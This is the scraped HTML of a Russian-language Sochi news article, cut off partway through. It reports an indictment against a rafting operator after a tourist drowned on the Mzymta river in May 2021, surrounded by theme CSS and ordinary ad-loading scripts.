><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-03T14:23:39+03:00">3 августа, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Прокуратура Адлерского района утвердила обвинительное заключение по уголовному делу в отношении 39-летнего местного жителя. Его обвиняют в предоставлении услуг, не отвечающих требованиям безопасности, которые повлекли смерть человека.</p><p>Установлено, что бизнесмен, являясь владельцем рафта, оказывал группе туристов услуги по сплаву по реке Мзымта. При этом организатор не провел достаточную теоретическую, практическую подготовку и инструктаж, не подготовил и не проверил безопасность маршрута, не получил сведения о наличии безопасных погодных условий.</p><p>7 мая 2021 года мужчина вместе с туристами в условиях сильного течения совершал сплав по реке. Рафт опрокинулся, в результате девушка упала в воду и утонула. Уголовное дело направлено в Адлерский районный суд. Если мужчину признают виновным, ему грозит до шести лет лишения свободы.</p><p>Фото: dikar-v-sochi.ru</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 